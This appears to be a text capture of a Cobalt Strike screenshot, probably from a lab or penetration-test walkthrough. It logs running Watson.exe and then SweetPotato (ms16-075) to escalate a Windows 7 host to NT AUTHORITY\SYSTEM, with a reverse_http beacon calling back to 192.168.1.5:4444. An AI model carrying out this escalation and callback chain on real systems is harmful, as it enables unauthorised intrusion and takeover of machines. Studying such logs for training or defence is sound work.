 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note
192.168.1.12 10.10.10.80 web SYSTEM * WEB
192.168.1.12 10.10.10.80 web de1ay * WEB
日志X 监听器X 脚本管理器X Beacon 10.10.10.80@3636 X Beacon 10.10.10.80@3160 X
[!] Windows version not supported
[*] Tasked beacon to run .NET program: Watson.exe
[+] host called home, sent: 128043 bytes
[+] received output:
v2.0
@_RastaMouse
[*] OS Build Number: 7601
[!] Windows version not supported
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.1.5:4444) SweetPotato (ms16-075)
[+] host called home, sent: 880265 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\wer
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
[WEB] de1ay */3636
beacon>